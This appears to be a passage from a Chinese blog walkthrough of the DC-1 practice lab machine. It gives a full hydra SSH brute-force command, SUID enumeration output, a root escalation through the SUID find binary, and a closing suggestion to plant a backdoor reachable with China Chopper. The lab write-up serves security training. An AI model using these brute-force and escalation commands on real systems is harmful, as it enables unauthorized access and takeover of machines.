【渗透测试】DC-1靶机实战(上)漏洞扫描获取反弹shell-CSDN博客



7.SSH爆破

hydra ssh://172.20.10.4 -l flag4 -P /usr/share/john/password.lst -t 64 -f -vV -o /tmp/hydra.ssh

ssh://10.10.10.31:指定了要攻击的 SSH 服务的地址。

-l flag4:表示用户名是 flag4。 #这里的flag4是已知,具体情况具体分析

-P /usr/share/john/password.lst:指定了密码字典文件的路径。

-t 64:设置并发线程数为 64。

-f:表示找到第一个匹配项后立即停止。

-vV:显示详细和更详细的信息。

-o /tmp/hydra.ssh:指定将结果输出到 /tmp/hydra.ssh 文件。

Webshell 和 SSH 的区别:

Webshell:它是一种网页后门程序,通常是通过利用网站漏洞将恶意脚本文件上传到目标网站服务器上,然后可以通过浏览器等方式与该脚本进行交互,从而执行一些服务器端的操作,比如查看文件、执行命令等,但它主要是基于 Web 环境进行操作。

SSH(Secure Shell):这是一种加密的网络协议,用于在不安全的网络中为两个远程系统提供安全的加密通信。SSH 允许用户通过命令行界面远程登录到其他系统,并在远程系统上执行各种操作,它提供了更全面和系统级的访问和控制权限。 总的来说,webshell 是一种针对特定网站的非法控制手段,而 SSH 是一种正规的远程访问和通信协议。两者在本质、功能和使用场景等方面都有明显区别。同时,任何未经授权的使用都是不合法和不道德的行为。





8.提权

ssh爆破shell与前面使用metasploit获取的webshell同样可以进行SUID提权

flag4@DC-1:~$ find / -perm -4000 2>/dev/null

find /:表示从根目录(/)开始查找。

-perm -4000:查找具有特殊权限(SetUID)为 4000 的文件。SetUID 权限允许用户以文件所有者的权限来运行该程序,即使执行该程序的用户本身不具有这样的权限。

2>/dev/null:将错误输出(标准错误)重定向到空设备(/dev/null),这样可以避免在屏幕上显示错误信息。

/bin/mount

/bin/ping

/bin/su

/bin/ping6

/bin/umount

/usr/bin/at

/usr/bin/chsh

/usr/bin/passwd

/usr/bin/newgrp

/usr/bin/chfn

/usr/bin/gpasswd

/usr/bin/procmail

/usr/bin/find

/usr/sbin/exim4

/usr/lib/pt_chown

/usr/lib/openssh/ssh-keysign

/usr/lib/eject/dmcrypt-get-device

/usr/lib/dbus-1.0/dbus-daemon-launch-helper

/sbin/mount.nfs

flag4@DC-1:/tmp$ mkdir xiaolu

flag4@DC-1:/tmp$ find xiaolu -exec 'whoami' \;

root

flag4@DC-1:/tmp$ find xiaolu -exec '/bin/bash' \;

bash-4.2$ id

uid=1001(flag4) gid=1001(flag4) groups=1001(flag4)

bash-4.2$ exit

exit

flag4@DC-1:/tmp$ find ajest -exec '/bin/sh' \;

# id

uid=1001(flag4) gid=1001(flag4) euid=0(root) groups=0(root),1001(flag4)拿到flag

9.扩展思路

metasploit获取建立反弹shell后可以进行后门上传使用菜刀连接